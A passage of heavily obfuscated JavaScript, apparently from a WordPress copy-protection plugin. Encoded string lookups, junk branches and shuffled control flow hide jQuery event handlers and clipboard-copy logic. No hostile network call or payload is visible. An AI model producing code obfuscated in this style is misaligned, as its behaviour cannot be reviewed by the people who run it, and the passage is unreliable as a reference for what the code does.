_0x271200===_0x30ccf7;},'RBamh':_0x289eeb(0x123a,0xbc3,0xd86,0x5ea,'*B2s'),'WFoZR':_0x46e0b9(0x5f5,'WA6z',-0x42,0xd1a,0x5d8)+'n;','iiuNH':function(_0x47112e,_0x18ccc8){return _0x47112e==_0x18ccc8;}};function _0x289eeb(_0x210143,_0x30c9df,_0x5e1deb,_0x9b068f,_0x32a717){return _0x4aaa91(_0x210143-0xb8,_0x30c9df-0x146,_0x30c9df- -0x348,_0x32a717,_0x32a717-0x1);}function _0x433b54(_0x1668e0,_0x23b039,_0x5ea02a,_0x44d511,_0x373c31){return _0x4aaa91(_0x1668e0-0xc3,_0x23b039-0x19f,_0x44d511- -0x4c8,_0x373c31,_0x373c31-0x43);}_0x1ff500[_0x4a3ddf('Cwlm',0xcde,0xa69,0x1111,0xf55)](wccp_pro_log_to_console_if_allowed,_0x1ff500[_0x433b54(0x4a6,0x252,0x1cb,0x6b0,'Cwlm')],_0x1ff500[_0x4a3ddf('#cC$',0x92b,0xa4e,0xf5d,0xcd8)]);function _0x4a3ddf(_0x150ea1,_0x22a659,_0x1b50e7,_0x48b180,_0x18660f){return _0x4695c4(_0x150ea1-0x58,_0x22a659-0xfd,_0x1b50e7-0x46,_0x150ea1,_0x18660f-0x1de);}var _0x3ba9c1=document[_0x4a3ddf('etmz',0xbcd,0xc14,0x726,0x10e5)+_0x433b54(0xa55,0x6ec,0xb8,0x505,'7a]M')+_0x433b54(0x1,0x5e1,0x33,0x53c,'Zl@y')](_0x1ff500[_0x4a3ddf('8[vh',0x140,0x715,0x3d4,-0x2d1)]);function _0x46e0b9(_0x27514f,_0x46c2b2,_0x3a678d,_0x3c22f2,_0x3d74c7){return _0x4aaa91(_0x27514f-0x106,_0x46c2b2-0x4e,_0x3d74c7- -0x637,_0x46c2b2,_0x3d74c7-0x121);}_0x205518=_0x1ff500[_0x289eeb(0xf11,0xf14,0x12c1,0xa6a,'uOXl')]('on',_0x205518);var _0xb54bf4=_0x1ff500[_0x4a3ddf('H^Ge',0xdef,0xe27,0x1126,0xfde)](_0x205518,_0x3ba9c1);!_0xb54bf4&&(_0x1ff500[_0x433b54(-0xa2,-0xe7,-0xfb,0x4a3,'CrZn')](_0x1ff500[_0x3c7c24('UUbr',0xa25,0xda2,0x818,0x594)],_0x1ff500[_0x3c7c24('Zl@y',0x7cf,-0x2ed,0xf4,0x3a3)])?(_0x3ba9c1[_0x46e0b9(0x8c6,'z$RJ',0x1460,0x1182,0xe6b)+_0x433b54(0x623,0x415,0x1ea,0x3e4,')MyP')+'te'](_0x205518,_0x1ff500[_0x3c7c24('$y*N',0x907,0x1004,0x94b,0x1c1)]),_0xb54bf4=_0x1ff500[_0x3c7c24('lsS[',0x931,0x7da,0x27f,0xb6)](typeof _0x3ba9c1[_0x205518],_0x1ff500[_0x3c7c24('Zl@y',0x7a5,0xb9a,0xb03,0xfe7)])):(_0x512c8c[_0x4a3ddf('Tw87',0x61a,0xd68,-0x146,0x4a0)][_0x46e0b9(0x166,'lKOa',0xebe,0x22e,0x818)+'r']=_0x1ff500[_0x3c7c24('esKD',0x13ee,0x135d,0xfe6,0xa4e)],_0x5241f6=_0x1ff500[_0x3c7c24('H^Ge',0xd8f,0xc3e,0x79b,0x6a3)]));function _0x3c7c24(_0x411675,_0x2bc7f1,_0x319a00,_0xa13df4,_0x3a8d60){return _0x352721(_0xa13df4-0x24d,_0x2bc7f1-0x1ee,_0x319a00-0x11d,_0x411675,_0x3a8d60-0x118);}return _0x3ba9c1=null,_0xb54bf4;}jQuery(document)[_0xfc2a8b(0x1a9,'Cwlm',0xd63,0x6fd,0x8c8)](function(){function _0x45cf51(_0x5224f7,_0x27ac19,_0x5bac57,_0x49f0fb,_0x4f71c6){return _0x4aaa91(_0x5224f7-0x5d,_0x27ac19-0x13,_0x4f71c6- -0x13e,_0x5bac57,_0x4f71c6-0x1a);}function _0x3439ee(_0x178052,_0x3b6adb,_0x49ddaf,_0x5397d8,_0x15bfe2){return _0x4aaa91(_0x178052-0x81,_0x3b6adb-0x17e,_0x15bfe2- -0x282,_0x49ddaf,_0x15bfe2-0x96);}var _0x244c33={'BJJAo':function(_0x562df2,_0x5676a0){return _0x562df2!==_0x5676a0;},'ndCPw':function(_0x40bc2c,_0x2d56bf,_0x2fd8c8){return _0x40bc2c(_0x2d56bf,_0x2fd8c8);},'LONdD':_0x45cf51(0xd18,0x18e0,'uOXl',0x10c8,0x130d),'FFiKT':function(_0x434441,_0x283cb8){return _0x434441!=_0x283cb8;},'RAang':function(_0x2c613d,_0x264e4a){return _0x2c613d(_0x264e4a);},'XfpFp':_0x1b84af(0xd1e,0x1163,0x162b,0x100b,'Tw87')+_0x45cf51(0x82b,0x1041,'vu%V',0x6d3,0xda0),'jLyON':_0x3439ee(0x1079,0x42e,'Z3Dp',0xd39,0xbc4)+_0x45cf51(0x35a,0xa18,'$y*N',0xcf8,0x981)+_0xb8170e(0x87c,0x952,'Z3Dp',0x54c,0x613)+_0xb8170e(0x772,0xe59,'6S$%',0x1185,0x729)+_0x3439ee(0x3db,0x824,'8[vh',0x67,0x803)+_0x45cf51(0xb94,0x1493,'vq)&',0xd2a,0xf56)+'ed','iHawC':function(_0x63c0f6,_0x3a26fd){return _0x63c0f6===_0x3a26fd;},'RSWHz':function(_0x2f355a,_0x47a25f){return _0x2f355a(_0x47a25f);},'vdlnX':function(_0x419ff5,_0x506ec5){return _0x419ff5(_0x506ec5);},'yzpFM':_0xb8170e(0x99d,0x8ab,'lKOa',0x62a,0xb0c),'PZwUH':function(_0x50d824,_0x3c8a13){return _0x50d824===_0x3c8a13;},'qWzwE':_0x3439ee(0x10c3,0xe67,'lsS[',0xf56,0x1167),'eZkOl':function(_0x5dfb14,_0x3f8064){return _0x5dfb14(_0x3f8064);},'kQilZ':function(_0x1baae9,_0x474eeb){return _0x1baae9(_0x474eeb);},'YPGiw':_0x1b84af(0x3d6,0x7e7,0xc07,0xd16,'wb*1')+_0xb8170e(0x154,0xf1,'EvFV',0x1b4,0x283),'lzYoC':_0x3439ee(0xd66,0x96b,'UUbr',0xb08,0xba5)+_0xb8170e(0x110d,0xcc2,'7kW!',0xb8f,0x117c),'DbDHN':_0x45cf51(0x103c,0xbb1,'*B2s',0xc14,0x10d8),'asUxq':function(_0x3eebbd,_0x4424df){return _0x3eebbd(_0x4424df);},'FyAXP':_0xb8170e(-0x54a,0x241,'esKD',-0x337,0x578),'TfGLa':function(_0x4ebc49,_0x4bcb80){return _0x4ebc49(_0x4bcb80);},'LqthY':_0x1b84af(0xcf8,0x7c9,0xf1c,0x812,'$Grl')+'e','dNDJe':_0x1b84af(0x1a37,0x1377,0x11b4,0x1475,'lsS[')+_0x123aac(0xf06,'UUbr',0x87b,0xd13,0x87d)+_0xb8170e(0x6c7,0xc6b,'g[J3',0x1324,0x844)+_0xb8170e(0x7c7,0xad8,'g[J3',0x785,0x10fa)+_0xb8170e(0x960,0x5d7,'p]kc',0x291,0xa4b)+_0x3439ee(0x80c,0x453,'lsS[',0xc50,0x705)+_0x1b84af(0xd0d,0xdd1,0x1257,0x13e2,'8[vh'),'QSOpg':function(_0x1e37ca,_0x513010){return _0x1e37ca!==_0x513010;},'iChED':_0x45cf51(0x6bd,0xce7,'6S$%',0x210,0x724),'Niqly':_0x123aac(0x655,'8[vh',0xf37,0xe04,0x9ad),'xvOvB':_0x45cf51(0xe33,0xdca,'lsS[',0x901,0x7b3)+_0x1b84af(0x1866,0x11c7,0xed6,0x17e6,'(svR')+_0x45cf51(0x767,0xd3b,'etmz',0xc04,0xb1e)+_0x123aac(0x126e,'g8zd',0x1208,0x10ae,0xf16)+_0xb8170e(0x8b7,0xaf2,'#cC$',0x5b4,0x780)+_0x123aac(0x658,'p]kc',0x96d,0x1100,0xa2b)+_0x3439ee(0xa65,0xd53,'g[J3',0xe86,0xf18)+_0x45cf51(0x16dd,0xff4,'esKD',0xf22,0xf73)+_0x45cf51(0x1445,0x11ba,'uOXl',0xb87,0x11da)+_0x1b84af(0x395,0x51a,0x93f,-0x23f,'vq)&')+_0x3439ee(0xba,0x70,'g8zd',0xf18,0x79c)+_0x1b84af(0xc36,0x11a7,0x1589,0x10f1,'uOXl')+_0xb8170e(0x9e6,0x27f,'Tw87',0x75c,0x2a9)+_0x3439ee(0x1015,0x1635,'z$RJ',0xb12,0x1017)+_0x123aac(-0x71,'esKD',0x3e2,0xa77,0x63a)+_0x45cf51(0x10da,0x104d,'an]A',0x1233,0xb76)+_0xb8170e(0x3ee,-0xa0,'$y*N',0x30f,0x1)+_0x123aac(0x13b2,'7kW!',0x68d,0x1242,0xdb6)+_0x45cf51(0xcce,0x6b4,'$y*N',0x5a5,0xc82)+_0xb8170e(-0x2ec,-0xbc,'EvFV',0x1c0,-0x14e)+_0x123aac(0x221,'8[vh',-0x1ec,0x574,0x2eb)+_0x123aac(0x10be,'Zl@y',0x115b,0x916,0xe41)+_0x45cf51(0xf5d,0x1280,'Ng2*',0x1677,0xfe5)+_0x1b84af(0x13d,0x7ec,0x9b4,0x281,'X)g7')+_0x3439ee(0x85d,0x26e,'X)g7',0x4c3,0x729)+_0x1b84af(0x10f3,0xb50,0xa20,0x106e,'g[J3')+_0x123aac(0x3a0,'Ng2*',0x8ac,0x284,0x8a6)+_0xb8170e(-0x12d,0x4b5,'g8zd',0x78b,0x2c)+_0xb8170e(0x1218,0xaba,'(svR',0xafe,0xa3c)+_0x3439ee(0x582,0x455,'$y*N',0x978,0x5ba)+_0x3439ee(0xbff,0x175d,'6S$%',0x1302,0x1171)+_0x1b84af(0x941,0x8f3,0x4ef,0x969,'EX#R')+_0xb8170e(0x7ca,0x155,'*B2s',0x3ce,0x8de)+_0x3439ee(0x1090,0x275,'7kW!',0xab7,0x9cf)+_0x3439ee(0xd1d,0xacf,'q^8T',0x476,0xb5d)+_0x123aac(0xac5,'g8zd',0xcbd,-0x2,0x690)+_0x45cf51(0x5e3,0xd3b,'$y*N',0xe04,0xbae)+_0x45cf51(0xc6b,0xddc,'#cC$',0x6bd,0x8c7)+_0xb8170e(0xe5c,0xa96,'esKD',0xe42,0x3f0)+_0x123aac(0x1a0,'Zl@y',0xd66,0x521,0x6f3)+_0x45cf51(-0xf0,0x222,'H^Ge',0x29b,0x467)+_0x1b84af(0x1076,0x1330,0xd81,0x13a8,'g[J3')+_0xb8170e(0xbb8,0x727,'EX#R',0x6d2,0x2ac)+_0x1b84af(0x104,0x85b,0x47d,0xd9,'Zl@y')+_0x3439ee(0x1139,0xd51,'Tw87',0xf8c,0x1222)+_0xb8170e(0x8b0,0xdc8,'p]kc',0x1345,0x13f4)+_0x1b84af(0x12fb,0x1351,0x1097,0x11be,'CrZn'),'wBJPw':function(_0x4851e9,_0x5f2a15){return _0x4851e9===_0x5f2a15;},'GTVIR':_0xb8170e(0x118c,0xb48,'uOXl',0xf11,0x428),'yhfqd':_0x45cf51(0x11ff,0x1459,'NiyB',0x1507,0xf0a),'WrWbs':function(_0x1eb002,_0x17b268){return _0x1eb002(_0x17b268);},'CmBMZ':_0xb8170e(0x6a9,0xd13,'Cwlm',0xe77,0x133b)+_0x45cf51(0xcce,0x1516,'7a]M',0x1973,0x12c3)+_0x3439ee(0xf23,0xa28,'uSKg',0x1368,0x10e9)+_0x3439ee(0x9ff,0x65a,'NiyB',-0x1ce,0x379)+_0x1b84af(0x1892,0x135e,0x1653,0xd80,'Cwlm')+_0x45cf51(0xdee,0x654,'6S$%',0x7b3,0x9df)+_0x1b84af(0xdd5,0xd33,0x8a1,0xeb4,'lsS[')+_0xb8170e(0x47b,0x77e,'$y*N',0x83a,0x58b)+_0x1b84af(0x29f,0x570,0xc8c,0x7a7,'(svR')+_0x3439ee(0x1465,0x1518,'EvFV',0x129b,0xf07)+_0x45cf51(0x90e,-0x7,'X)g7',0x2de,0x571)+_0x123aac(0x4ea,'udv(',0xcc2,0xd30,0x73d)+_0x3439ee(0x764,0x6de,'an]A',0xc14,0x61a)+_0x1b84af(0xa83,0xff6,0x8bd,0xfa6,'p]kc')+_0x1b84af(0x932,0x888,0xa69,0xbc2,'$y*N')+_0x123aac(0x1129,'wHy(',0x1295,0x16a3,0xf0d)+_0x3439ee(-0xda,0x3a6,'wHy(',0x6de,0x5de)+_0x123aac(0xbb4,'1uf#',0x60f,0x10a7,0xb1e)+_0xb8170e(0x6b2,0xe00,'(svR',0xc38,0x12e1)+_0x1b84af(0xba7,0x10aa,0xfad,0xff5,'z$RJ')+_0x3439ee(-0x21e,0x642,'(svR',0xda,0x56a)+_0x1b84af(0x22d,0x6de,0xd1c,0x567,'Zl@y')};_0x244c33[_0xb8170e(0xa9f,0x498,'$y*N',0x5af,-0x13)](wccp_pro_log_to_console_if_allowed,_0x244c33[_0x1b84af(0x64a,0x62e,0x9ba,0xc26,'9@B&')],_0x244c33[_0xb8170e(0xce3,0x8ee,'TKEH',0x9fa,0xbcd)]);var _0x5c2f53=_0x244c33[_0xb8170e(0xaaf,0x30f,'q^8T',0x6a4,0x453)](isEventSupported,_0x244c33[_0x123aac(0x2b8,'etmz',0xb6a,0xd2f,0x7a8)])?_0x244c33[_0x1b84af(0x185d,0x11d9,0xb6d,0xba2,'8[vh')]:_0x244c33[_0x3439ee(0xd51,0x938,'#cC$',0xa81,0x6bf)];_0x244c33[_0xb8170e(0xacc,0x340,'NiyB',0x3c9,-0xf6)](jQuery,_0x244c33[_0x45cf51(0x16cf,0x1203,'lsS[',0x14f7,0x10a5)])['on'](_0x244c33[_0xb8170e(0x566,0x136,'esKD',0x3f9,0x32c)],function(_0x3b3acc){function _0x4e7d0c(_0xcad1c2,_0x55968c,_0x5960d0,_0x3f1931,_0x1b92d2){return _0x1b84af(_0xcad1c2-0xcf,_0xcad1c2- -0x65b,_0x5960d0-0x1c4,_0x3f1931-0xdb,_0x1b92d2);}function _0x3f14c2(_0x35e8b8,_0x1c9406,_0x2202a6,_0xd1664f,_0x50d54d){return _0x1b84af(_0x35e8b8-0x2b,_0x50d54d- -0x6af,_0x2202a6-0x19,_0xd1664f-0xbb,_0x2202a6);}function _0x5332de(_0x2f8c28,_0x5e0992,_0x8258c8,_0x56fba2,_0x1fcd1f){return _0x1b84af(_0x2f8c28-0x168,_0x56fba2- -0x60c,_0x8258c8-0x32,_0x56fba2-0x1d3,_0x2f8c28);}function _0x549c12(_0x10a8d1,_0x38eedb,_0x1f2a41,_0x225ba7,_0x3fd151){return _0xb8170e(_0x10a8d1-0x1e9,_0x1f2a41-0x4d1,_0x3fd151,_0x225ba7-0xef,_0x3fd151-0x1a6);}function _0x3e255f(_0x22093f,_0x111258,_0x40de37,_0xe278c5,_0x73cd41){return _0x3439ee(_0x22093f-0x1ae,_0x111258-0x13d,_0x111258,_0xe278c5-0x2f,_0x73cd41- -0x427);}if(_0x244c33[_0x5332de('EvFV',0x3f1,-0x418,-0x114,-0x4c4)](_0x244c33[_0x5332de('(svR',-0x889,-0x7f0,-0x113,-0x5c1)],_0x244c33[_0x3e255f(0x46,'an]A',0x822,0x393,0x82)]))(!_0x5c591e[_0x4e7d0c(0xad8,0xf73,0x86a,0xc45,'WA6z')+'n']||_0x244c33[_0x3e255f(0x5c2,'TKEH',0x109b,0x287,0x9e3)](_0x552731[_0x4e7d0c(0x8e5,0xd50,0x75a,0x57f,'Z3Dp')+_0x549c12(0xe84,0x1746,0x12ec,0x18e3,'EX#R')+'n'],_0x1e9456))&&_0x36da7e&&_0x244c33[_0x3e255f(0xcea,'vu%V',0x10f0,0x4ad,0xa2c)](_0x5ce2d0,!![],_0x34cc4d),_0xf02410[_0x5332de('EvFV',0xa67,0x68a,0xbcc,0x602)+'n']=!![],_0x17d5a7[_0x3f14c2(0xcc3,0xe2,'etmz',0x29c,0x6dd)+_0x549c12(0xb56,0x16ed,0x10e2,0xf33,'7kW!')+'n']=_0x5a9217;else{var _0x378664=_0x3b3acc[_0x5332de('X)g7',0x54f,0xd92,0x7b7,0xe5c)+_0x549c12(0x1600,0x142d,0x1201,0xf51,'8[vh')+_0x549c12(0x7f2,0x139e,0xdd6,0x682,'7a]M')],_0x2d153e=_0x378664[_0x4e7d0c(0x3e6,0x804,0x239,0x89f,'(svR')+'Y']||_0x378664[_0x3e255f(0x5d0,'9@B&',0x2f7,0x3cf,0x489)+_0x3f14c2(0x30d,0x6bf,'q^8T',0xa74,0x9d5)];_0x244c33[_0x549c12(0x8ef,-0x38,0x679,0xb59,'8[vh')](play_stop_video,this,0x201f+0x8a2+-0x24d9);}}),_0x244c33[_0xb8170e(-0x56c,0x15f,'7kW!',0x419,-0x454)](jQuery,_0x244c33[_0x45cf51(0x8c1,0x4df,'etmz',0xb7b,0x8b4)])[_0x123aac(0xcd7,'vu%V',0x1052,0x1093,0x91c)](_0x244c33[_0x3439ee(0x10ca,0x1149,'Ng2*',0xb35,0xf22)]);function _0xb8170e(_0x2725af,_0x3346c3,_0x5c1bfb,_0x1630a7,_0x497e45){return _0x4695c4(_0x2725af-0x19f,_0x3346c3-0x74,_0x5c1bfb-0x95,_0x5c1bfb,_0x497e45-0x159);}function _0x1b84af(_0x266f58,_0x29771c,_0x37c289,_0x50723b,_0x460c02){return _0x2b6125(_0x460c02,_0x29771c-0x1d5,_0x37c289-0x1f0,_0x29771c-0x5e3,_0x460c02-0x5);}function _0x123aac(_0x495fef,_0xb1c2e9,_0x1a50b9,_0x54dabb,_0x500996){return _0x2b6125(_0xb1c2e9,_0xb1c2e9-0xcd,_0x1a50b9-0xc4,_0x500996-0x387,_0x500996-0x19c);}var _0x4f9c79=!(-0x1*-0x1db8+-0x25bd+0x806);if(!_0x4f9c79){if(_0x244c33[_0x3439ee(0xdd7,0xa82,'wb*1',0xa01,0xa65)](_0x244c33[_0x3439ee(0x79c,0x5ff,'wHy(',-0x2e2,0x3d2)],_0x244c33[_0x3439ee(0x3f1,0x56b,'p]kc',0xd28,0x69d)]))_0x244c33[_0xb8170e(-0x531,0x217,'vu%V',0x9ae,0x6ff)](jQuery,_0x244c33[_0x123aac(-0x386,'oG7K',0x4e7,0x1de,0x387)])[_0xb8170e(-0x543,-0x25,'esKD',-0x4be,0x274)](_0x244c33[_0x1b84af(0x95b,0xb2f,0xa83,0xba4,'nSq1')]),_0x4f9c79=!(0x4*0x73b+0x1123+-0x2e0f);else{if(_0x244c33[_0x123aac(0xdd7,'$Grl',0x959,0xe21,0xcaf)](_0x140444,''))_0x244c33[_0x45cf51(0x664,0x82d,'Zl@y',0xbc1,0x6e9)](_0x256e0f,_0x4f581e);return!(0x92f*-0x1+-0x9*0x382+0x28c2);}}try{if(_0x244c33[_0x3439ee(0xd54,0xde0,'$y*N',0xb1e,0xcd3)](_0x244c33[_0x3439ee(0xb92,0x5d3,'EX#R',0x1f5,0x678)],_0x244c33[_0x3439ee(0x720,0xc6b,'vu%V',0xd49,0x74a)])){_0x244c33[_0x3439ee(0xc7d,0x1438,'g[J3',0x12b8,0xf81)](_0xc9a459,_0x244c33[_0x123aac(0xc97,'esKD',0x870,0x3fc,0xa90)],_0x244c33[_0x45cf51(0x7ee,0x1354,'CrZn',0xe8d,0xe0e)]);const _0x1c0c86=_0x1c0c86||_0x1fc9a6[_0x123aac(0x15e,'nSq1',0xb0e,0x228,0x471)],_0x261190=_0x1c0c86[_0x45cf51(0x1397,0x1391,'vq)&',0xe73,0xd4d)+'t']||_0x1c0c86[_0x123aac(0x75b,'oG7K',0x696,0x946,0x38a)+_0x123aac(0x9d2,'nSq1',0xf84,0x112a,0xe1d)];let _0x3958a8=_0x1fdba0[_0x1b84af(0x18b2,0x1363,0x1331,0x1a48,'g8zd')][_0x3439ee(0x89f,0x1716,'Cwlm',0x1480,0xf9b)+_0x3439ee(0xfea,0x14a0,'Z3Dp',0x10d8,0xedc)][_0x45cf51(0x1505,0x1156,'EvFV',0x1064,0xe40)+_0x45cf51(0x5d2,0x10bf,'7a]M',0x871,0xa0a)];_0x3958a8=_0x3958a8[_0x45cf51(0x127,0x101,'7a]M',0x965,0x809)+_0x3439ee(0xf43,0xa3b,'Tw87',0xbc2,0xa8e)+'e']();if(_0x244c33[_0x123aac(0x920,'oG7K',0x16e6,0xa4a,0x1037)](_0x244c33[_0x3439ee(0x1820,0xd28,'an]A',0x1538,0x10f4)](_0x58447d,_0x1c0c86),!(0x1*-0x1203+0x10a2+0x1*0x161)))return!(-0x97c*0x1+0xf15+-0x599);if(_0x244c33[_0x3439ee(0xe03,0xaf8,'$y*N',0x60f,0xba6)](_0x244c33[_0x45cf51(0x7cf,0x95,'z$RJ',0x7eb,0x5e8)](_0x56faa8,_0x1c0c86),_0x244c33[_0x45cf51(0x14d9,0x11eb,'vq)&',0xd8b,0xf80)]))return!(-0x2*-0xaf9+0x17d+-0x7*0x359);if(_0x244c33[_0x45cf51(0x1235,0xb76,'7a]M',0xa61,0x11a2)](_0x3958a8,_0x244c33[_0xb8170e(0xcde,0xbbb,'g6[M',0xfbd,0x1325)]))return _0x244c33[_0x3439ee(0x714,0xe33,'g8zd',0x2be,0x754)](_0x5e8d11,_0x5100e0),!(0x13*0x1bb+-0x107c+0x4*-0x419);if(_0x244c33[_0xb8170e(0xc90,0xc66,'lsS[',0xffa,0x11e0)](_0x244c33[_0x123aac(0xca9,'vu%V',0x985,0x3fb,0xabc)](_0x1a789e,_0x3958a8),!(0x73f*-0x4+0x695*-0x1+-0x3a*-0x9d)))return!(0x1f6*-0xe+-0x189f+0x21*0x194);}else _0x244c33[_0x1b84af(0x1a23,0x140c,0xcb0,0xe8f,'wHy(')](jQuery,_0x244c33[_0x1b84af(0x16e4,0x1034,0xdd3,0x94d,'esKD')])[_0x1b84af(0x5ba,0x81c,0x4b4,0x716,'nex$')+'p'](_0x244c33[_0x123aac(0x11b0,'EvFV',0x10f2,0x11cb,0xf8b)]);}catch(_0xed4046){}});function copyToClipboard(_0x568598){var _0x25c355={'TKHLE':_0x55d5a8(0x715,'7UlI',0xd21,0xa0f,0x89b),'bYPEM':_0x55d5a8(0xcc2,'X)g7',0xceb,0x133f,0xbc8)+_0x414c84(0x31e,0x380,')MyP',0x86,-0x2d4),'gFpRf':_0x516fe9(-0x1f4,'7kW!',0x34c,0x672,0x34b)+_0x26d8b3(0xc4c,0xffb,0x1245,0xf33,'wb*1')+'ul','kOwXv':function(_0x35ac65,_0x5081eb){return _0x35ac65+_0x5081eb;},'HNtWZ':_0x516fe9(0xd52,'wb*1',0x6a3,0xf41,0x8b1)+_0x55d5a8(0x3a1,'NiyB',-0x2e8,0x321,0x8e1)+_0x414c84(0x4d1,0x6c3,'vq)&',0x541,0x797)+_0x5cd051(0xfa2,0xebc,0x70c,')MyP',0xa3b)+_0x5cd051(0x1aa,0xdab,0x7c,'vq)&',0x7f8)+_0x5cd051(-0x203,0x26b,0x68,'lsS[',0x56d)+_0x5cd051(0x356,0x360,0x75f,'p]kc',0x8b8),'GMLhR':function(_0x53baed,_0x5c7952){return _0x53baed(_0x5c7952);},'TSbJr':function(_0x232485,_0x3b6685){return _0x232485+_0x3b6685;},'Cpeho':function(_0x3076df,_0x44a3aa){return _0x3076df+_0x44a3aa;},'RCxOi':_0x26d8b3(0xe64,0x75f,0x573,0x10b,'*B2s')+_0x55d5a8(0xc8d,'etmz',0xfb3,0xc17,0x1058)+_0x26d8b3(0x151f,0x1189,0x1265,0xd21,'uSKg')+_0x26d8b3(0xb0,0x852,0x311,0x25f,'7a]M'),'JOhkH':_0x516fe9(0x908,'H^Ge',0x454,0x2d5,0x4c8)+_0x5cd051(0x101e,0x16b8,0xf5e,'z$RJ',0x12e7)+_0x26d8b3(0xc44,0xc98,0x1353,0xf8d,'7a]M')+_0x5cd051(0x1a3e,0x10cb,0xf33,'CrZn',0x1438)+_0x26d8b3(0x41c,0x43d,0xb49,-0x2cc,'lKOa')+_0x55d5a8(0xa57,'#cC$',0x2db,0xf54,0xc59)+'\x20)','qZYuc':function(_0x16387b){return _0x16387b();},'FaQKo':_0x414c84(0xf13,0x1554,'g8zd',0xdb0,0x138f)+_0x414c84(0x901,0xe67,'Zl@y',0x630,0x820),'mXMZG':_0x5cd051(0x975,0x93e,0x6b3,'(svR',0xcc9)+_0x414c84(0xfca,0xdba,'an]A',0xda2,0x1472)+_0x414c84(0x328,-0x21c,'esKD',0x9d2,0x74f)+_0x414c84(0x760,0x608,'TKEH',0xa41,0xa74),'PYosf':_0x414c84(0xb77,0xfc8,'uOXl',0x924,0x8cd),'GomqF':_0x516fe9(0x5ec,'7UlI',0x6ad,-0x4e,0x533)+_0x55d5a8(0x10c7,'Zl@y',0xfb2,0x1537,0x14ae)+_0x516fe9(0x95e,'(svR',-0x289,0x993,0x4e1)+_0x55d5a8(0xacc,'(svR',0xe8f,0x4ad,0xbce),'pFOZD':_0x516fe9(0xabe,'esKD',0x9f2,0x772,0x61d)+_0x516fe9(0xbe1,'H^Ge',0x438,0x53b,0x951)+_0x5cd051(0xb0b,0xa08,0xc07,'(svR',0x1088)+_0x516fe9(0xa11,'9@B&',0x940,0x9ab,0xf27)+_0x414c84(0xbd2,0xa5f,'g[J3',0x98f,0x8c9),'MpcKv':function(_0x51f674,_0x4bbbc3){return _0x51f674!==_0x4bbbc3;},'KzSkB':_0x414c84(0xccb,0xa08,'WA6z',0xb9c,0xe34),'QnLtR':_0x5cd051(0x72a,0xd14,0x140,'NiyB',0x5ef),'WXQqH':_0x26d8b3(0x8dd,0xc54,0x943,0xd34,'$Grl'),'KZciK':_0x55d5a8(0x89e,'BFf#',0x82a,0x9a8,0xb57)+_0x516fe9(0xc12,'Z3Dp',0x741,0x7a9,0xc85)+'4','xfenQ':_0x516fe9(0x4cb,'uSKg',0xc68,0xee6,0x76d)+'px','DqHnJ':_0x55d5a8(0x1113,'CrZn',0x13e2,0x106b,0x12a2)+_0x414c84(0x7a3,0x89,'wb*1',0x6d1,0xed2),'MXOTA':_0x26d8b3(0xbe0,0xa2c,0x80a,0x4a5,'EvFV')+_0x414c84(0xb89,0xe56,'TKEH',0xfdf,0xc94),'axKwI':function(_0xec76d8,_0x5df266){return _0xec76d8!==_0x5df266;},'lHftY':_0x516fe9(0x975,'esKD',0xc7d,0x82c,0x6e2),'JxXBl':function(_0x10f913,_0x1ed103){return _0x10f913!==_0x1ed103;},'eTWKI':_0x55d5a8(0x633,'q^8T',0x8b,0x526,0x91f),'UCXfY':_0x414c84(0x826,0xdc3,'Tw87',0x2b7,0x25a),'RiweW':function(_0xb99c9,_0x3713da){return _0xb99c9===_0x3713da;},'wOMSa':_0x5cd051(0xbab,0xac9,0xf4a,'uOXl',0xae4)+_0x26d8b3(0x777,0x494,0x158,0x3c4,'*B2s'),'ZWBIo':_0x26d8b3(0xd2d,0x737,0x150,0x694,'g6[M'),'ENFCT':_0x5cd051(0x69f,0xab4,0x7d1,'uOXl',0x543)},_0x4a952b=_0x25c355[_0x5cd051(0x140b,0xf6c,0x1541,'Zl@y',0x13bf)];function _0x5cd051(_0x445384,_0x5ee9f2,_0x535821,_0x2b945c,_0x34125a){return _0x2b6125(_0x2b945c,_0x5ee9f2-0x81,_0x535821-0x1c0,_0x34125a-0x633,_0x34125a-0x1f4);}{if(_0x25c355[_0x414c84(0x58b,0x618,'$Grl',0xd32,0x96e)](_0x25c355[_0x55d5a8(0x35c,'8[vh',0x65d,0x62b,0xa33)],_0x25c355[_0x55d5a8(0xbd0,'7a]M',0x11ef,0xce2,0x447)])){var _0x509f22=_0x3a22f8[_0x26d8b3(0x14d4,0xd83,0xad4,0x6ec,'an]A')+_0x55d5a8(0x8f9,'(svR',0xe8e,0x89b,0x9b7)+'d'](_0x25c355[_0x516fe9(0x373,'Ng2*',0x8bf,0x4fb,0x9a4)]),_0x28cd51=_0x509f22?_0x25c355[_0x55d5a8(0xad2,'9@B&',0xd30,0xe8d,0x1076)]:_0x25c355[_0x5cd051(-0x9,0x61c,0x3d2,'TKEH',0x6a9)];_0x9a8e5c[_0x55d5a8(0xe27,'Zl@y',0xfad,0x1123,0x1167)](_0x25c355[_0x55d5a8(0x11f6,'BFf#',0x1607,0x1621,0xd1b)](_0x25c355[_0x55d5a8(0x7f6,'6S$%',0xeeb,0xd10,0x68d)],_0x28cd51));}else{_0x4026b7=document[_0x414c84(0x4cb,0x3d7,'Ng2*',0x6ab,-0x232)+_0x5cd051(0xb39,0x5aa,0x62b,'7a]M',0xd4f)+_0x414c84(0x2a7,0x1d5,'6S$%',0x8a9,-0x22a)](_0x4a952b);if(!_0x4026b7){if(_0x25c355[_0x516fe9(0x15c8,'WA6z',0xe99,0x147a,0x10f8)](_0x25c355[_0x414c84(0xea8,0xd3f,'$Grl',0x787,0x715)],_0x25c355[_0x516fe9(0x591,'z$RJ',0xb4c,0xa53,0x917)])){var _0x33c1ae=_0x25c355[_0x55d5a8(0x7b6,'etmz',0xd3e,0xb1f,0x901)][_0x26d8b3(0x786,0x966,0x81c,0x4a9,'WA6z')]('|'),_0x23f0c5=-0x266e+-0x3*0xbaf+-0x5a7*-0xd;while(!![]){switch(_0x33c1ae[_0x23f0c5++]){case'0':_0x4026b7[_0x414c84(0x8b8,0x5d0,')MyP',0x1e2,0xe81)][_0x414c84(0x105d,0x10f9,'1uf#',0x16ef,0x167c)]=_0x25c355[_0x516fe9(0x907,'etmz',0x9c7,0x11,0x371)];continue;case'1':_0x4026b7[_0x5cd051(0x469,0x8da,0xd23,'(svR',0x91d)][_0x26d8b3(0x6e3,0x470,0x22c,-0x2bc,'9@B&')]='0';continue;case'2':_0x4026b7[_0x26d8b3(0x1785,0x1160,0x1836,0x1545,'q^8T')][_0x516fe9(0xd25,'X)g7',0xb8c,0xc0a,0x8dd)+_0x26d8b3(0x496,0xaf3,0x9e1,0xb6b,'esKD')]=_0x25c355[_0x26d8b3(0